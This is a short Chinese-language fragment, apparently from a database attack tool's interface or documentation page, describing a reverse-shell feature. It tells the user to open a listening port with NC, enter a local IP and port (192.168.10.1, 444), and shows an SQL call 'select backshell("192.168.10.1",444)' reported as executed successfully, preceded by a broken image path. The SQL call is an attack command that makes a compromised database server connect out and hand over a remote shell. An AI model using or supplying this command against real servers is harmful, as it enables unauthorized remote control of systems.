 反弹shell
请确保本地用了NC开启了相应的端口，IP地址和端口填写本机的
IP： 192.168.10.1 端口： 444 开始反弹
开始反弹
192.168.10.1:444
select backshell("192.168.10.1",444)
执行成功